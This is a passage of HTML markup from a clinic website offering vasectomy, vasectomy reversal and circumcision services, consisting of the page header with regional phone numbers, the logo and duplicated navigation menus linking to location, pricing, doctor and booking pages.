style="--awb-container-position:absolute;--awb-bg-color:#405768;--awb-bg-color-hover:#405768;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-flex-end fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-content-alignment:right;--awb-font-size:16px;--awb-text-color:rgba(254,254,254,0.741);"><p style="margin: 5px 0px !important;"><span class="header_location">Ottawa: <a href="tel:613-235-3535">613-235-3535</a></span><span class="header_location">Gatineau: <a href="tel:514-444-4335">514-444-4335</a></span><span class="header_location">Hawkesbury: <a href="tel:613-632-0605">613-632-0605</a></span><span class="header_location">Montreal: <a href="tel:514-444-4335">514-444-4335</a></span><span class="header_location">Kingston: <a href="tel:613-235-3535">613-235-3535</a></span></p>
</div></div></div></div><div id="back_color"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background mobile_section nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-sticky-background-color:#ffffff !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-end fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none header-logo"><a class="fusion-no-lightbox" href="https://cliniquevasectomie.ca/en/" target="_self" aria-label="New Project (5) (1) (1)"><img decoding="async" width="200" height="157" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1-1.png" alt class="img-responsive wp-image-18"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:26px;--awb-gap:20px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-active-color:#59badd;--awb-submenu-active-color:#59badd;--awb-submenu-font-size:16px;--awb-submenu-line-height:26px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Nav EN" data-breakpoint="1380" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-nav-en"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-nav-en" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-127"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="127"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/vasectomy/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasectomy</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasectomy" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-401"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-ottawa/" class="awb-menu__sub-a"><span>Vasectomy Ottawa</span></a></li><li  id="menu-item-406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-gatineau/" class="awb-menu__sub-a"><span>Vasectomy Gatineau</span></a></li><li  id="menu-item-407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-hawkesbury/" class="awb-menu__sub-a"><span>Vasectomy Hawkesbury</span></a></li><li  id="menu-item-159"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-montreal/" class="awb-menu__sub-a"><span>Vasectomy Montreal</span></a></li><li  id="menu-item-1735"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-kingston/" class="awb-menu__sub-a"><span>Vasectomy Kingston</span></a></li><li  id="menu-item-672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li  id="menu-item-425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="425"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasectomy Reversal</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasectomy Reversal" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-416"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-ottawa/" class="awb-menu__sub-a"><span>Vasectomy Reversal Ottawa</span></a></li><li  id="menu-item-415"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-gatineau/" class="awb-menu__sub-a"><span>Vasectomy Reversal Gatineau</span></a></li><li  id="menu-item-414"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-hawkesbury/" class="awb-menu__sub-a"><span>Vasectomy Reversal Hawkesbury</span></a></li><li  id="menu-item-413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-montreal/" class="awb-menu__sub-a"><span>Vasectomy Reversal Montreal</span></a></li><li  id="menu-item-673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li  id="menu-item-434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="434"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/newborn-circumcision/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Newborn Circumcision</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Newborn Circumcision" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-573"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/newborn-circumcision-ottawa/" class="awb-menu__sub-a"><span>Newborn Circumcision Ottawa</span></a></li><li  id="menu-item-572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/newborn-circumcision-hawkesbury/" class="awb-menu__sub-a"><span>Newborn Circumcision Hawkesubry</span></a></li><li  id="menu-item-674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li  id="menu-item-435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="435"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/adult-circumcision/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Adult Circumcision</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Adult Circumcision" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-ottawa/" class="awb-menu__sub-a"><span>Adult Circumcision Ottawa</span></a></li><li  id="menu-item-516"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-gatineau/" class="awb-menu__sub-a"><span>Adult Circumcision Gatineau</span></a></li><li  id="menu-item-514"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-hawkesbury/" class="awb-menu__sub-a"><span>Adult Circumcision Hawkesbury</span></a></li><li  id="menu-item-515"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-montreal/" class="awb-menu__sub-a"><span>Adult Circumcision Montreal</span></a></li><li  id="menu-item-675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="23"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Doctors</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Our Doctors" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-456"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dr-bercier/" class="awb-menu__sub-a"><span>Dr. Bercier</span></a></li><li  id="menu-item-455"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dr-weiss/" class="awb-menu__sub-a"><span>Dr. Weiss</span></a></li><li  id="menu-item-454"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dre-dumais/" class="awb-menu__sub-a"><span>Dre. Dumais</span></a></li><li  id="menu-item-453"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dre-savard-cote/" class="awb-menu__sub-a"><span>Dre. Savard-Côté</span></a></li><li  id="menu-item-452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dr-trottier/" class="awb-menu__sub-a"><span>Dr. Trottier</span></a></li></ul></li><li  id="menu-item-158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="158"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Education</span></a></li><li  id="menu-item-126"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="126"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-151"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="151"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/book-an-appointment/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Book An Appointment</span></a></li><li  id="menu-item-wpml-ls-97-fr"  class="menu-item wpml-ls-slot-97 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-97-fr awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-item" data-item-id="wpml-ls-97-fr"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  title="FR" href="https://cliniquevasectomie.ca/devrais-je-planifier-a-lavance-la-circoncision-de-mon-bebe-garcon/" class="awb-menu__main-a awb-menu__main-a_regular wpml-ls-link"><span class="menu-text"><span class="wpml-ls-native" lang="fr">FR</span></span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background mobile_section nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none header-logo"><a class="fusion-no-lightbox" href="/en/" target="_self" aria-label="New Project (5) (1) (1)"><img decoding="async" width="200" height="157" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/New-Project-5-1-1.png" alt class="img-responsive wp-image-18"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-line-height:26px;--awb-gap:20px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-active-color:#59badd;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Nav EN" data-breakpoint="1380" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-nav-en"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-nav-en-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="127"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/vasectomy/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasectomy</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasectomy" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-ottawa/" class="awb-menu__sub-a"><span>Vasectomy Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-gatineau/" class="awb-menu__sub-a"><span>Vasectomy Gatineau</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-hawkesbury/" class="awb-menu__sub-a"><span>Vasectomy Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-montreal/" class="awb-menu__sub-a"><span>Vasectomy Montreal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-kingston/" class="awb-menu__sub-a"><span>Vasectomy Kingston</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="425"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Vasectomy Reversal</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Vasectomy Reversal" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-ottawa/" class="awb-menu__sub-a"><span>Vasectomy Reversal Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-gatineau/" class="awb-menu__sub-a"><span>Vasectomy Reversal Gatineau</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-hawkesbury/" class="awb-menu__sub-a"><span>Vasectomy Reversal Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/vasectomy-reversal-montreal/" class="awb-menu__sub-a"><span>Vasectomy Reversal Montreal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="434"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/newborn-circumcision/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Newborn Circumcision</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Newborn Circumcision" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/newborn-circumcision-ottawa/" class="awb-menu__sub-a"><span>Newborn Circumcision Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/newborn-circumcision-hawkesbury/" class="awb-menu__sub-a"><span>Newborn Circumcision Hawkesubry</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="435"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/adult-circumcision/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Adult Circumcision</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Adult Circumcision" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-ottawa/" class="awb-menu__sub-a"><span>Adult Circumcision Ottawa</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516 awb-menu__li awb-menu__sub-li" ><a  